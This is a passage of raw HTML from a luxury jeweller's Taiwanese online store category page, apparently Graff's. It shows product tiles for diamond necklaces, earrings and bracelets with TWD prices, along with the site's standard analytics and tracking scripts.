		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN541_RGN541", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN541_RGN541">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN541_RGN541"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN541_RGN541&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;4000000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN541_RGN541&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;4000000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN541_RGN541" />
        <meta itemprop="description" content="圓形鑽石項鏈" />
        <meta itemprop="name" content="圓形鑽石項鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4000000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c4f866799722749b55c55ea36b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGN541_RGN541"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGN541_RGN541"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" aria-label="圓形鑽石項鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石項鏈"
            title="圓形鑽石項鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" aria-label="圓形鑽石項鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd74494e6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd74494e6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd74494e6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd74494e6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd74494e6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_Model_2.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石項鏈"
            title="圓形鑽石項鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" aria-label="圓形鑽石項鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw959741cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw959741cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw959741cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw959741cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw959741cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Detail_7.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石項鏈"
            title="圓形鑽石項鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" tabindex="0">圓形鑽石項鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金, 0.50 克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4000000">
                    NT$ 4,000,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE1846_RGE1846">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE1846_RGE1846',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1846_RGE1846", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE1846_RGE1846">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1846_RGE1846"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Large Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE1846_RGE1846&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;1165000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Large Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE1846_RGE1846&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;1165000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1846_RGE1846" />
        <meta itemprop="description" content="圓形鑽石環圈耳環(大型款)" />
        <meta itemprop="name" content="圓形鑽石環圈耳環(大型款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb87f70c4/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE59675_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1165000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/round-diamond-large-hoop-earrings/RGE1846_RGE1846.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="15054e4ef34c5eb8eed4ef37d6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE1846_RGE1846"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE1846_RGE1846"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/round-diamond-large-hoop-earrings/RGE1846_RGE1846.html" aria-label="圓形鑽石環圈耳環(大型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb87f70c4/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE59675_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb87f70c4/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE59675_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb87f70c4/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE59675_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb87f70c4/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE59675_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb87f70c4/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE59675_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環(大型款)"
            title="圓形鑽石環圈耳環(大型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/round-diamond-large-hoop-earrings/RGE1846_RGE1846.html" aria-label="圓形鑽石環圈耳環(大型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2634138a/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE64783_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2634138a/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE64783_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2634138a/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE64783_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2634138a/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE64783_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2634138a/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE64783_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環(大型款)"
            title="圓形鑽石環圈耳環(大型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/round-diamond-large-hoop-earrings/RGE1846_RGE1846.html" aria-label="圓形鑽石環圈耳環(大型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd67fea3f/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE59675_Side_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd67fea3f/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE59675_Side_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd67fea3f/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE59675_Side_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd67fea3f/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE59675_Side_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd67fea3f/sfcc-graff-staging/R/G/E/1/8/RGE1846_GE59675_Side_2.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環(大型款)"
            title="圓形鑽石環圈耳環(大型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/round-diamond-large-hoop-earrings/RGE1846_RGE1846.html" tabindex="0">圓形鑽石環圈耳環(大型款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金，0.06克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1165000">
                    NT$ 1,165,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB122_RGB122">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB122_RGB122',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB122_RGB122", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB122_RGB122">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB122_RGB122"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB122_RGB122" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1710000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acbc427c0c8d038b82014b2b1d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB122_RGB122"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB122_RGB122"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
